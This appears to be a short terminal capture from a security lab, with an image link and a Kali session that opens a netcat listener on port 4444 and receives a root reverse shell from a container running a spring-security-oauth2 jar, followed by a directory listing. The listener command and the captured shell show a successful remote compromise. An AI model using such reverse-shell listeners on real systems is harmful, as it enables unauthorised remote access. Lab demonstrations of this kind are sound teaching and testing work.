 ┌──(root㉿kali)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
192.168.2.254: inverse host lookup failed: Unknown host
connect to [192.168.2.13] from (UNKNOWN) [192.168.2.254] 53108
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c5adb0366146:/# ls
ls
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
spring-security-oauth2-0.0.1-SNAPSHOT.jar
srv
sys
tmp
usr
var
root@c5adb0366146:/#